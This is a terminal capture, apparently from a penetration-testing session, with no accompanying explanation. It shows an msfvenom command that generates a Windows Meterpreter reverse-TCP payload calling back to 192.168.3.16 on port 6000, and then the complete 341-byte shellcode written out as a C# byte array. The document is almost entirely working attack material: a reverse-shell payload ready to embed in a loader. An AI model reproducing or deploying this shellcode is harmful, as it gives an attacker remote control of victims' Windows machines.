 root@hamal:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.3.16 LPORT=6000 -f csharp cmd=shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of csharp file: 1759 bytes
byte[] buf = new byte[341] {
0xfc,0xe8,0x82,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30,
0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xff,
0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0xe2,0xf2,0x52,
0x57,0x8b,0x52,0x10,0x8b,0x4a,0x3c,0x8b,0x4c,0x11,0x78,0xe3,0x48,0x01,0xd1,
0x51,0x8b,0x59,0x20,0x01,0xd3,0x8b,0x49,0x18,0xe3,0x3a,0x49,0x8b,0x34,0x8b,
0x01,0xd6,0x31,0xff,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf6,0x03,
0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe4,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,0x8b,
0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,
0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0,0x5f,0x5f,0x5a,0x8b,0x12,0xeb,
0x8d,0x5d,0x68,0x33,0x32,0x00,0x00,0x68,0x77,0x73,0x32,0x5f,0x54,0x68,0x4c,
0x77,0x26,0x07,0x89,0xe8,0xff,0xd0,0xb8,0x90,0x01,0x00,0x00,0x29,0xc4,0x54,
0x50,0x68,0x29,0x80,0x6b,0x00,0xff,0xd5,0x6a,0x0a,0x68,0xc0,0xa8,0x03,0x10,
0x68,0x02,0x00,0x17,0x70,0x89,0xe6,0x50,0x50,0x50,0x50,0x40,0x50,0x40,0x50,
0x68,0xea,0x0f,0xdf,0xe0,0xff,0xd5,0x97,0x6a,0x10,0x56,0x57,0x68,0x99,0xa5,
0x74,0x61,0xff,0xd5,0x85,0xc0,0x74,0x0a,0xff,0x4e,0x08,0x75,0xec,0xe8,0x67,
0x00,0x00,0x00,0x6a,0x00,0x6a,0x04,0x56,0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,
0xd5,0x83,0xf8,0x00,0x7e,0x36,0x8b,0x36,0x6a,0x40,0x68,0x00,0x10,0x00,0x00,
0x56,0x6a,0x00,0x68,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x93,0x53,0x6a,0x00,0x56,
0x53,0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x00,0x7d,0x28,0x58,
0x68,0x00,0x40,0x00,0x00,0x6a,0x00,0x50,0x68,0x0b,0x2f,0x0f,0x30,0xff,0xd5,
0x57,0x68,0x75,0x6e,0x4d,0x61,0xff,0xd5,0x5e,0x5e,0xff,0x0c,0x24,0x0f,0x85,
0x70,0xff,0xff,0xff,0xe9,0x9b,0xff,0xff,0xff,0x01,0xc3,0x29,0xc6,0x75,0xc1,
0xc3,0xbb,0xf0,0xb5,0xa2,0x56,0x6a,0x00,0x53,0xff,0xd5 };
shellcode